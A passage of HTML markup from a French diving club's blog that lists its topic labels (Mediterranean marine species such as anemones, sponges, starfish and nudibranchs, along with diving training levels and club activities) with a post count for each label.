<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
